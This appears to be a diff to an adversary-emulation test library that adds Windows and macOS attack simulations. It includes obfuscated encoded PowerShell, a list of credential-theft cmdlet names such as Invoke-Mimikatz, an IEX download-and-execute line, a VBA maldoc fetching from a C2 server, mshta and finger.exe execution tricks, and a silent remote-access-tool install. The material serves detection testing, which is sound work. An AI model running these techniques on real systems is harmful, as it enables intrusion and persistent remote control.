|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -374,4 +374,41 @@ atomic_tests:
|
||||
Install-Module -Name AtomicTestHarnesses -Scope CurrentUser -Force
|
||||
executor:
|
||||
command: 'Out-ATHPowerShellCommandLineParameter -CommandLineSwitchType #{command_line_switch_type} -EncodedCommandParamVariation #{encoded_command_param_variation} -UseEncodedArguments -EncodedArgumentsParamVariation #{encoded_arguments_param_variation} -Execute -ErrorAction Stop'
|
||||
name: powershell
|
||||
name: powershell
|
||||
|
||||
- name: PowerShell Command Execution
|
||||
auto_generated_guid: a538de64-1c74-46ed-aa60-b995ed302598
|
||||
description: |
|
||||
Use of obfuscated PowerShell to execute an arbitrary command; outputs "Hello, from PowerShell!". Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
obfuscated_code:
|
||||
description: 'Defaults to: Invoke-Expression with a "Write-Host" line.'
|
||||
type: string
|
||||
default: JgAgACgAZwBjAG0AIAAoACcAaQBlAHsAMAB9ACcAIAAtAGYAIAAnAHgAJwApACkAIAAoACIAVwByACIAKwAiAGkAdAAiACsAIgBlAC0ASAAiACsAIgBvAHMAdAAgACcASAAiACsAIgBlAGwAIgArACIAbABvACwAIABmAHIAIgArACIAbwBtACAAUAAiACsAIgBvAHcAIgArACIAZQByAFMAIgArACIAaAAiACsAIgBlAGwAbAAhACcAIgApAA==
|
||||
executor:
|
||||
command: |
|
||||
powershell.exe -e #{obfuscated_code}
|
||||
name: command_prompt
|
||||
|
||||
- name: PowerShell Invoke Known Malicious Cmdlets
|
||||
auto_generated_guid: 49eb9404-5e0f-4031-a179-b40f7be385e3
|
||||
description: Powershell execution of known Malicious PowerShell Cmdlets
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
Malicious_cmdlets:
|
||||
description: Known Malicious Cmdlets
|
||||
type: String
|
||||
default: |
|
||||
"Add-Persistence", "Find-AVSignature", "Get-GPPAutologon", "Get-GPPPassword", "Get-HttpStatus", "Get-Keystrokes", "Get-SecurityPackages", "Get-TimedScreenshot", "Get-VaultCredential", "Get-VolumeShadowCopy", "Install-SSP", "Invoke-CredentialInjection", "Invoke-DllInjection", "Invoke-Mimikatz", "Invoke-NinjaCopy", "Invoke-Portscan", "Invoke-ReflectivePEInjection", "Invoke-ReverseDnsLookup", "Invoke-Shellcode", "Invoke-TokenManipulation", "Invoke-WmiCommand", "Mount-VolumeShadowCopy", "New-ElevatedPersistenceOption", "New-UserPersistenceOption", "New-VolumeShadowCopy", "Out-CompressedDll", "Out-EncodedCommand", "Out-EncryptedScript", "Out-Minidump", "PowerUp", "PowerView", "Remove-Comments", "Remove-VolumeShadowCopy", "Set-CriticalProcess", "Set-MasterBootRecord"
|
||||
executor:
|
||||
name: powershell
|
||||
elevation_required: true
|
||||
command: |
|
||||
$malcmdlets = #{Malicious_cmdlets}
|
||||
foreach ($cmdlets in $malcmdlets) {
|
||||
"function $cmdlets { Write-Host Pretending to invoke $cmdlets }"}
|
||||
foreach ($cmdlets in $malcmdlets) {
|
||||
$cmdlets}
|
||||
@@ -12,6 +12,8 @@ Adversaries may leverage [cmd](https://attack.mitre.org/software/S0106) to execu
|
||||
|
||||
- [Atomic Test #2 - Writes text to a file and displays it.](#atomic-test-2---writes-text-to-a-file-and-displays-it)
|
||||
|
||||
- [Atomic Test #3 - Suspicious Execution via Windows Command Shell](#atomic-test-3---suspicious-execution-via-windows-command-shell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -101,4 +103,38 @@ del "#{file_contents_path}"
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Suspicious Execution via Windows Command Shell
|
||||
Command line executed via suspicious invocation. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** d0eb3597-a1b3-4d65-b33b-2cda8d397f20
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| output_file | File to output to | string | hello.txt|
|
||||
| input_message | Message to write to file | string | Hello, from CMD!|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `command_prompt`!
|
||||
|
||||
|
||||
```cmd
|
||||
%LOCALAPPDATA:~-3,1%md /c echo #{input_message} > #{output_file} & type #{output_file}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -52,3 +52,23 @@ atomic_tests:
|
||||
cleanup_command: |
|
||||
del "#{file_contents_path}"
|
||||
name: command_prompt
|
||||
|
||||
- name: Suspicious Execution via Windows Command Shell
|
||||
auto_generated_guid: d0eb3597-a1b3-4d65-b33b-2cda8d397f20
|
||||
description: |
|
||||
Command line executed via suspicious invocation. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
output_file:
|
||||
description: File to output to
|
||||
type: string
|
||||
default: hello.txt
|
||||
input_message:
|
||||
description: Message to write to file
|
||||
type: string
|
||||
default: Hello, from CMD!
|
||||
executor:
|
||||
command: |
|
||||
%LOCALAPPDATA:~-3,1%md /c echo #{input_message} > #{output_file} & type #{output_file}
|
||||
name: command_prompt
|
||||
|
||||
@@ -6,12 +6,12 @@ Default accounts are not limited to client machines, rather also include account
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Enable Guest account with RDP capability and admin priviliges](#atomic-test-1---enable-guest-account-with-rdp-capability-and-admin-priviliges)
|
||||
- [Atomic Test #1 - Enable Guest account with RDP capability and admin privileges](#atomic-test-1---enable-guest-account-with-rdp-capability-and-admin-privileges)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Enable Guest account with RDP capability and admin priviliges
|
||||
## Atomic Test #1 - Enable Guest account with RDP capability and admin privileges
|
||||
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
|
||||
and desktop will allow multiple RDP connections.
|
||||
|
||||
|
||||
@@ -1,7 +1,7 @@
|
||||
attack_technique: T1078.001
|
||||
display_name: 'Valid Accounts: Default Accounts'
|
||||
atomic_tests:
|
||||
- name: Enable Guest account with RDP capability and admin priviliges
|
||||
- name: Enable Guest account with RDP capability and admin privileges
|
||||
auto_generated_guid: 99747561-ed8d-47f2-9c91-1e5fde1ed6e0
|
||||
description: |
|
||||
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
|
||||
|
||||
@@ -6,12 +6,12 @@ Local Accounts may also be abused to elevate privileges and harvest credentials
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Create local account with admin priviliges](#atomic-test-1---create-local-account-with-admin-priviliges)
|
||||
- [Atomic Test #1 - Create local account with admin privileges](#atomic-test-1---create-local-account-with-admin-privileges)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Create local account with admin priviliges
|
||||
## Atomic Test #1 - Create local account with admin privileges
|
||||
After execution the new account will be active and added to the Administrators group
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
@@ -1,7 +1,7 @@
|
||||
attack_technique: T1078.003
|
||||
display_name: 'Valid Accounts: Local Accounts'
|
||||
atomic_tests:
|
||||
- name: Create local account with admin priviliges
|
||||
- name: Create local account with admin privileges
|
||||
auto_generated_guid: a524ce99-86de-4db6-b4f9-e08f35a47a15
|
||||
|
||||
description: After execution the new account will be active and added to the Administrators group
|
||||
|
||||
@@ -32,6 +32,10 @@
|
||||
|
||||
- [Atomic Test #14 - whois file download](#atomic-test-14---whois-file-download)
|
||||
|
||||
- [Atomic Test #15 - File Download via PowerShell](#atomic-test-15---file-download-via-powershell)
|
||||
|
||||
- [Atomic Test #16 - File download with finger.exe on Windows](#atomic-test-16---file-download-with-fingerexe-on-windows)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -589,4 +593,74 @@ echo "Please install timeout and the whois package"
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #15 - File Download via PowerShell
|
||||
Use PowerShell to download and write an arbitrary file from the internet. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 54a4daf1-71df-4383-9ba7-f1a295d8b6d2
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| target_remote_file | File to download | string | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/4042cb3433bce024e304500dcfe3c5590571573a/LICENSE.txt|
|
||||
| output_file | File to write to | string | LICENSE.txt|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`!
|
||||
|
||||
|
||||
```powershell
|
||||
(New-Object Net.WebClient).DownloadString('#{target_remote_file}') | Out-File #{output_file}; Invoke-Item #{output_file}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #16 - File download with finger.exe on Windows
|
||||
Simulate a file download using finger.exe. Connect to localhost by default, use custom input argument to test finger connecting to an external server.
|
||||
Because this is being tested on the localhost, you should not be expecting a successful connection
|
||||
https://www.exploit-db.com/exploits/48815
|
||||
https://www.bleepingcomputer.com/news/security/windows-10-finger-command-can-be-abused-to-download-or-steal-files/
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 5f507e45-8411-4f99-84e7-e38530c45d01
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| remote_host | Remote hostname or IP address | String | localhost|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `command_prompt`!
|
||||
|
||||
|
||||
```cmd
|
||||
finger base64_filedata@#{remote_host}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -381,3 +381,46 @@ atomic_tests:
|
||||
timeout --preserve-status #{timeout} whois -h #{remote_host} -p #{remote_port} "#{query}" > #{output_file}
|
||||
cleanup_command: |
|
||||
rm -f #{output_file}
|
||||
|
||||
- name: File Download via PowerShell
|
||||
auto_generated_guid: 54a4daf1-71df-4383-9ba7-f1a295d8b6d2
|
||||
description: |
|
||||
Use PowerShell to download and write an arbitrary file from the internet. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
target_remote_file:
|
||||
description: File to download
|
||||
type: string
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/4042cb3433bce024e304500dcfe3c5590571573a/LICENSE.txt
|
||||
output_file:
|
||||
description: File to write to
|
||||
type: string
|
||||
default: LICENSE.txt
|
||||
executor:
|
||||
command: |
|
||||
(New-Object Net.WebClient).DownloadString('#{target_remote_file}') | Out-File #{output_file}; Invoke-Item #{output_file}
|
||||
name: powershell
|
||||
|
||||
- name: File download with finger.exe on Windows
|
||||
auto_generated_guid: 5f507e45-8411-4f99-84e7-e38530c45d01
|
||||
description: |
|
||||
Simulate a file download using finger.exe. Connect to localhost by default, use custom input argument to test finger connecting to an external server.
|
||||
Because this is being tested on the localhost, you should not be expecting a successful connection
|
||||
https://www.exploit-db.com/exploits/48815
|
||||
https://www.bleepingcomputer.com/news/security/windows-10-finger-command-can-be-abused-to-download-or-steal-files/
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
remote_host:
|
||||
description: Remote hostname or IP address
|
||||
type: String
|
||||
default: localhost
|
||||
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
finger base64_filedata@#{remote_host}
|
||||
|
||||
|
||||
@@ -24,6 +24,8 @@ While [Malicious File](https://attack.mitre.org/techniques/T1204/002) frequently
|
||||
|
||||
- [Atomic Test #8 - Potentially Unwanted Applications (PUA)](#atomic-test-8---potentially-unwanted-applications-pua)
|
||||
|
||||
- [Atomic Test #9 - Office Generic Payload Download](#atomic-test-9---office-generic-payload-download)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -498,4 +500,83 @@ Remove-Item #{pua_file}
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #9 - Office Generic Payload Download
|
||||
This Test uses a VBA macro to launch Powershell which will download a file from a user defined web server.
|
||||
Required input agruments are c2_domain and file_name
|
||||
Execution is handled by [Invoke-MalDoc](https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1) to load and execute VBA code into Excel or Word documents.
|
||||
Example for c2 server located at 127.0.0.1 for the file test.txt which is nested below the parent directory in the tests/my-test folder
|
||||
Example input args for file in root directory c2-domain = 127.0.0.1, file-name = test.txt
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 5202ee05-c420-4148-bf5e-fd7f7d24850c
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| macro_path | Location of file which will be converted to a VBA macro | Path | PathToAtomicsFolder/T1204.002/src/test9-GenericPayloadDownload.txt|
|
||||
| c2_domain | This required variable points to a user defined HTTP server that will host the file_name in the c2_parent_directory. | url | $false|
|
||||
| c2_parent_directory | Parent directory where you have the "malicious" file on c2_domain server.
|
||||
Will default to root directory. Forward slashes are not needed at begining or ending of directory path | Path | |
|
||||
| file_name | "Malicious" file to be downloaded.
|
||||
This required file needs to be place on the user provided c2 domain
|
||||
Example file can be found at PathToAtomicsFolder/T1204.002/src/test9-example-payload.txt | String | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/test9-example-payload.txt|
|
||||
| ms_product | Maldoc application Word or Excel | String | Word|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`!
|
||||
|
||||
|
||||
```powershell
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
|
||||
$macroCode = Get-Content "#{macro_path}" -Raw
|
||||
$URL = "#{c2_domain}" + "/" + "#{c2_parent_directory}"
|
||||
$macroCode = $macroCode -replace 'serverPath', $URL -replace 'fileName', "#{file_name}"
|
||||
Invoke-MalDoc -macroCode $macroCode -officeProduct "#{ms_product}"
|
||||
```
|
||||
|
||||
#### Cleanup Commands:
|
||||
```powershell
|
||||
Remove-Item "C:\Users\$env:username\Desktop\#{file_name}" -ErrorAction Ignore
|
||||
```
|
||||
|
||||
|
||||
|
||||
#### Dependencies: Run with `powershell`!
|
||||
##### Description: Destination c2_domain name or IP address must be set to a running HTTP server.
|
||||
##### Check Prereq Commands:
|
||||
```powershell
|
||||
if (#{c2_domain}) (exit 0) else (exit 1)
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```powershell
|
||||
Write-Host "Destination c2 server domain name or IP address must be set and reachable for HTTP service"
|
||||
```
|
||||
##### Description: Microsoftt #{ms_product} must be installed
|
||||
##### Check Prereq Commands:
|
||||
```powershell
|
||||
try {
|
||||
New-Object -COMObject "#{ms_product}.Application" | Out-Null
|
||||
$process = "#{ms_product}"; if ( $process -eq "Word") {$process = "winword"}
|
||||
Stop-Process -Name $process
|
||||
exit 0
|
||||
} catch { exit 1 }
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```powershell
|
||||
Write-Host "You will need to install Microsoft #{ms_product} manually to meet this requirement"
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -321,3 +321,76 @@ atomic_tests:
|
||||
cleanup_command: |
|
||||
Remove-Item #{pua_file}
|
||||
|
||||
- name: Office Generic Payload Download
|
||||
auto_generated_guid: 5202ee05-c420-4148-bf5e-fd7f7d24850c
|
||||
description: |
|
||||
This Test uses a VBA macro to launch Powershell which will download a file from a user defined web server.
|
||||
Required input agruments are c2_domain and file_name
|
||||
Execution is handled by [Invoke-MalDoc](https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1) to load and execute VBA code into Excel or Word documents.
|
||||
Example for c2 server located at 127.0.0.1 for the file test.txt which is nested below the parent directory in the tests/my-test folder
|
||||
Example input args for file in root directory c2-domain = 127.0.0.1, file-name = test.txt
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
macro_path:
|
||||
description: |
|
||||
Location of file which will be converted to a VBA macro
|
||||
type: Path
|
||||
default: PathToAtomicsFolder/T1204.002/src/test9-GenericPayloadDownload.txt
|
||||
c2_domain:
|
||||
description: |
|
||||
This required variable points to a user defined HTTP server that will host the file_name in the c2_parent_directory.
|
||||
type: url
|
||||
default: $false
|
||||
c2_parent_directory:
|
||||
description: |
|
||||
Parent directory where you have the "malicious" file on c2_domain server.
|
||||
Will default to root directory. Forward slashes are not needed at begining or ending of directory path
|
||||
type: Path
|
||||
default: ""
|
||||
file_name:
|
||||
description: |
|
||||
"Malicious" file to be downloaded.
|
||||
This required file needs to be place on the user provided c2 domain
|
||||
Example file can be found at PathToAtomicsFolder/T1204.002/src/test9-example-payload.txt
|
||||
type: String
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/test9-example-payload.txt
|
||||
ms_product:
|
||||
description: |
|
||||
Maldoc application Word or Excel
|
||||
type: String
|
||||
default: Word
|
||||
|
||||
dependency_executor_name: powershell
|
||||
dependencies:
|
||||
- description: |
|
||||
Destination c2_domain name or IP address must be set to a running HTTP server.
|
||||
prereq_command: |
|
||||
if (#{c2_domain}) (exit 0) else (exit 1)
|
||||
get_prereq_command: |
|
||||
Write-Host "Destination c2 server domain name or IP address must be set and reachable for HTTP service"
|
||||
- description: |
|
||||
Microsoftt #{ms_product} must be installed
|
||||
prereq_command: |
|
||||
try {
|
||||
New-Object -COMObject "#{ms_product}.Application" | Out-Null
|
||||
$process = "#{ms_product}"; if ( $process -eq "Word") {$process = "winword"}
|
||||
Stop-Process -Name $process
|
||||
exit 0
|
||||
} catch { exit 1 }
|
||||
get_prereq_command: |
|
||||
Write-Host "You will need to install Microsoft #{ms_product} manually to meet this requirement"
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
|
||||
$macroCode = Get-Content "#{macro_path}" -Raw
|
||||
$URL = "#{c2_domain}" + "/" + "#{c2_parent_directory}"
|
||||
$macroCode = $macroCode -replace 'serverPath', $URL -replace 'fileName', "#{file_name}"
|
||||
Invoke-MalDoc -macroCode $macroCode -officeProduct "#{ms_product}"
|
||||
cleanup_command: |
|
||||
Remove-Item "C:\Users\$env:username\Desktop\#{file_name}" -ErrorAction Ignore
|
||||
|
||||
@@ -0,0 +1,6 @@
|
||||
Dim pscmd As String
|
||||
|
||||
pscmd = "Powershell Invoke-WebRequest -OutFile C:\Users\$env:username\Desktop\fileName 'serverPath/fileName'"
|
||||
|
||||
Set WshShell = CreateObject("WScript.Shell")
|
||||
Set WshShellExec = WshShell.Exec(pscmd)
|
||||
@@ -0,0 +1 @@
|
||||
This could have been a malicious file!
|
||||
@@ -30,6 +30,8 @@ Mshta.exe can be used to bypass application control solutions that do not accoun
|
||||
|
||||
- [Atomic Test #9 - Invoke HTML Application - Simulate Lateral Movement over UNC Path](#atomic-test-9---invoke-html-application---simulate-lateral-movement-over-unc-path)
|
||||
|
||||
- [Atomic Test #10 - Mshta used to Execute PowerShell](#atomic-test-10---mshta-used-to-execute-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -423,4 +425,38 @@ Install-Module -Name AtomicTestHarnesses -Scope CurrentUser -Force
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #10 - Mshta used to Execute PowerShell
|
||||
Use Mshta to execute arbitrary PowerShell. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 8707a805-2b76-4f32-b1c0-14e558205772
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| message | Encoded message to include | string | Hello,%20MSHTA!|
|
||||
| seconds_to_sleep | How many seconds to sleep/wait | string | 5|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `command_prompt`!
|
||||
|
||||
|
||||
```cmd
|
||||
mshta.exe "about:<hta:application><script language="VBScript">Close(Execute("CreateObject(""Wscript.Shell"").Run%20""powershell.exe%20-nop%20-Command%20Write-Host%20#{message};Start-Sleep%20-Seconds%20#{seconds_to_sleep}"""))</script>'"
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -214,4 +214,24 @@ atomic_tests:
|
||||
Install-Module -Name AtomicTestHarnesses -Scope CurrentUser -Force
|
||||
executor:
|
||||
command: 'Invoke-ATHHTMLApplication -TemplatePE -AsLocalUNCPath -MSHTAFilePath #{mshta_file_path}'
|
||||
name: powershell
|
||||
name: powershell
|
||||
|
||||
- name: Mshta used to Execute PowerShell
|
||||
auto_generated_guid: 8707a805-2b76-4f32-b1c0-14e558205772
|
||||
description: |
|
||||
Use Mshta to execute arbitrary PowerShell. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
message:
|
||||
description: Encoded message to include
|
||||
type: string
|
||||
default: Hello,%20MSHTA!
|
||||
seconds_to_sleep:
|
||||
description: How many seconds to sleep/wait
|
||||
type: string
|
||||
default: 5
|
||||
executor:
|
||||
command: |
|
||||
mshta.exe "about:<hta:application><script language="VBScript">Close(Execute("CreateObject(""Wscript.Shell"").Run%20""powershell.exe%20-nop%20-Command%20Write-Host%20#{message};Start-Sleep%20-Seconds%20#{seconds_to_sleep}"""))</script>'"
|
||||
name: command_prompt
|
||||
|
||||
@@ -0,0 +1,14 @@
|
||||
# GoTo Opener - delete registry install key because it can't be called by the system
|
||||
$InstalledApp = "GoTo Opener"
|
||||
$Keys = Get-ChildItem -Path HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall, HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall -ErrorAction SilentlyContinue
|
||||
$Items = $Keys | Get-ItemProperty | where-object {$_.DisplayName -eq $InstalledApp}
|
||||
If ($Items) {
|
||||
$KeyToDelete = $Items.PSPath
|
||||
Remove-Item $KeyToDelete -Recurse -Force -ErrorAction SilentlyContinue
|
||||
}
|
||||
# GoTo Opener - delete user directories
|
||||
Get-ChildItem "C:\Users\*\AppData" "GoTo Opener" -Recurse -Force -ErrorAction SilentlyContinue | ForEach-Object {
|
||||
$Directory = $_.ToString()
|
||||
Remove-Item $Directory -Recurse -Force -ErrorAction SilentlyContinue
|
||||
}
|
||||
Start-Process -FilePath "C:\Program Files (x86)\GoToAssist Remote Support Expert\1702\g2ax_uninstaller_expert.exe" -ArgumentList "/uninstall /silent" -Wait -PassThru | Out-Null
|
||||
@@ -14,6 +14,8 @@ Admin tools such as TeamViewer have been used by several groups targeting instit
|
||||
|
||||
- [Atomic Test #3 - LogMeIn Files Detected Test on Windows](#atomic-test-3---logmein-files-detected-test-on-windows)
|
||||
|
||||
- [Atomic Test #4 - GoToAssist Files Detected Test on Windows](#atomic-test-4---gotoassist-files-detected-test-on-windows)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -124,4 +126,38 @@ Remove-Item $file1 -ErrorAction Ignore
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #4 - GoToAssist Files Detected Test on Windows
|
||||
An adversary may attempt to trick the user into downloading GoToAssist and use to establish C2. Download of GoToAssist installer will be at the destination location and ran when sucessfully executed.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 1b72b3bd-72f8-4b63-a30b-84e91b9c3578
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`! Elevation Required (e.g. root or admin)
|
||||
|
||||
|
||||
```powershell
|
||||
Invoke-WebRequest -OutFile C:\Users\$env:username\Downloads\GoToAssist.exe "https://launch.getgo.com/launcher2/helper?token=e0-FaCddxmtMoX8_cY4czssnTeGvy83ihp8CLREfvwQshiBW0_RcbdoaEp8IA-Qn8wpbKlpGIflS-39gW6RuWRM-XHwtkRVMLBsp5RSKp-a3PBM-Pb1Fliy73EDgoaxr-q83WtXbLKqD7-u3cfDl9gKsymmhdkTGsXcDXir90NqKj92LsN_KpyYwV06lIxsdRekhNZjNwhkWrBa_hG8RQJqWSGk6tkZLVMuMufmn37eC2Cqqiwq5bCGnH5dYiSUUsklSedRLjh4N46qPYT1bAU0qD25ZPr-Kvf4Kzu9bT02q3Yntj02ZA99TxL2-SKzgryizoopBPg4Ilfo5t78UxKTYeEwo4etQECfkCRvenkTRlIHmowdbd88zz7NiccXnbHJZehgs6_-JSVjQIdPTXZbF9T5z44mi4BQYMtZAS3DE86F0C3D4Tcd7fa5F6Ve8rQWt7pvqFCYyiJAailslxOw0LsGyFokoy65tMF980ReP8zhVcTKYP8s8mhGXihUQJQPNk20Sw&downloadTrigger=restart&renameFile=1"
|
||||
$file1 = "C:\Users\" + $env:username + "\Downloads\GoToAssist.exe"
|
||||
Start-Process $file1 /S;
|
||||
```
|
||||
|
||||
#### Cleanup Commands:
|
||||
```powershell
|
||||
try{$PathToAtomicsFolder/T1219/Bin/GoToCleanup.ps1} catch{}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -55,3 +55,18 @@ atomic_tests:
|
||||
name: powershell
|
||||
elevation_required: true
|
||||
|
||||
- name: GoToAssist Files Detected Test on Windows
|
||||
auto_generated_guid: 1b72b3bd-72f8-4b63-a30b-84e91b9c3578
|
||||
description: |
|
||||
An adversary may attempt to trick the user into downloading GoToAssist and use to establish C2. Download of GoToAssist installer will be at the destination location and ran when sucessfully executed.
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
command: |
|
||||
Invoke-WebRequest -OutFile C:\Users\$env:username\Downloads\GoToAssist.exe "https://launch.getgo.com/launcher2/helper?token=e0-FaCddxmtMoX8_cY4czssnTeGvy83ihp8CLREfvwQshiBW0_RcbdoaEp8IA-Qn8wpbKlpGIflS-39gW6RuWRM-XHwtkRVMLBsp5RSKp-a3PBM-Pb1Fliy73EDgoaxr-q83WtXbLKqD7-u3cfDl9gKsymmhdkTGsXcDXir90NqKj92LsN_KpyYwV06lIxsdRekhNZjNwhkWrBa_hG8RQJqWSGk6tkZLVMuMufmn37eC2Cqqiwq5bCGnH5dYiSUUsklSedRLjh4N46qPYT1bAU0qD25ZPr-Kvf4Kzu9bT02q3Yntj02ZA99TxL2-SKzgryizoopBPg4Ilfo5t78UxKTYeEwo4etQECfkCRvenkTRlIHmowdbd88zz7NiccXnbHJZehgs6_-JSVjQIdPTXZbF9T5z44mi4BQYMtZAS3DE86F0C3D4Tcd7fa5F6Ve8rQWt7pvqFCYyiJAailslxOw0LsGyFokoy65tMF980ReP8zhVcTKYP8s8mhGXihUQJQPNk20Sw&downloadTrigger=restart&renameFile=1"
|
||||
$file1 = "C:\Users\" + $env:username + "\Downloads\GoToAssist.exe"
|
||||
Start-Process $file1 /S;
|
||||
cleanup_command:
|
||||
try{$PathToAtomicsFolder/T1219/Bin/GoToCleanup.ps1} catch{}
|
||||
name: powershell
|
||||
elevation_required: true
|
||||
@@ -39,6 +39,11 @@ sudo cp #{path_malicious_plist} ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo launchctl load -w ~/Library/LaunchAgents/#{plist_filename}
|
||||
```
|
||||
|
||||
#### Cleanup Commands:
|
||||
```bash
|
||||
sudo launchctl unload ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo rm ~/Library/LaunchAgents/#{plist_filename}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -32,7 +32,7 @@ atomic_tests:
|
||||
if [ ! -d ~/Library/LaunchAgents ]; then mkdir ~/Library/LaunchAgents; fi;
|
||||
sudo cp #{path_malicious_plist} ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo launchctl load -w ~/Library/LaunchAgents/#{plist_filename}
|
||||
cleanup: |
|
||||
cleanup_command: |
|
||||
sudo launchctl unload ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo rm ~/Library/LaunchAgents/#{plist_filename}
|
||||
|
||||
|
||||
@@ -72,6 +72,10 @@ Mac Defaults
|
||||
sudo defaults write com.apple.loginwindow LoginHook #{script}
|
||||
```
|
||||
|
||||
#### Cleanup Commands:
|
||||
```sh
|
||||
sudo defaults delete com.apple.loginwindow LoginHook
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
